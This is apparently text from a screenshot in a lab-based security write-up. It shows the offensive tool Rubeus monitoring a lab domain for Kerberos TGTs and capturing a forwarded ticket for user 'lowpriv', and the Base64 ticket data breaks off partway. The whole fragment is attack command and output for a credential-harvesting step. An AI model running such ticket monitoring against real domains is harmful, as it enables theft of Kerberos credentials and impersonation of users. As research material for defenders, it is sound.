 C:\Users\Administrator\Desktop>Rubeus.exe monitor /interval:10 /targetuser:lowpriv
Rubeus
v1.6.4
[*] Action: TGT Monitoring
[*] Target user     : lowpriv
[*] Monitoring every 10 seconds for new TGTs
[*] 20.05.2022 18:23:33 UTC - Found new TGT:
User                  :  lowpriv@MCAFEELAB.LOCAL
StartTime             :  20.05.2022 20:23:26
EndTime               :  21.05.2022 06:23:26
RenewTill             :  27.05.2022 20:23:26
Flags                 :  name_canonicalize, pre_authent, renewable, forwarded, forwardable
Base64EncodedTicket   :
doIFOjCCBTagAwIBBaEDAgEWooIENzCCBDNhggQvMIIEK6ADAgEFoREbD01DQUZFRUxBQi5MT0NBTKIkMCKgAwIBAqEbMBkbBmty
YnRndBsPTUNBRkVFTEFCLkxPQ0FMo4ID6TCCA+WgAwIBEqEDAgECooID1wSCA9N6NxRcCEVo2CJg8QTJaXsxpRcMVm9+kwaUCSe3
qQNddMp1jFOgC/F3dZ0XcsYzugDd9HNx/1MbX//DhWwP5xnoGrSJOKTXqcOeaFhc02EM8E8BQ/QNjhI6XgHf+Km8eYvUAuOdVted
pGEALmSFtKa0fi3w7Yhcedp/NLWyuEJGz7MDyg0BwavlA/HrkvJxkNJJXoZwYcVfCYqGS/s8pVe4ZxzyK+jij1/KwLpLNqu0Hu39
+6bqv2ndqXKQHMMR783cnc0Ljg+GeJhhn6Q1kGd4G3fqTyA0/hLa8t8kRxm0Ey1xsC9RYT00X+C8ZJLzXGRRADM3ZmuuUCUA0O1K